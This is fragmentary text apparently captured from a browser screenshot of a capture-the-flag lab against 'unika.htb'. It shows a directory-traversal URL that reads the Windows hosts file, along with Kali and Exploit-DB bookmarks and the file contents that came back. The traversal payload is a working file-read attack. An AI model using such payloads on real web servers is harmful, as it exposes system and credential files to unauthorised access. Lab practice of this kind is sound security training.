 unika.htb/index.php?page=../
unika.htb/index.php?page=../../../../../../../../../../windows/system32/drivers/etc/hosts
70%
11
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. #
The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host #
localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost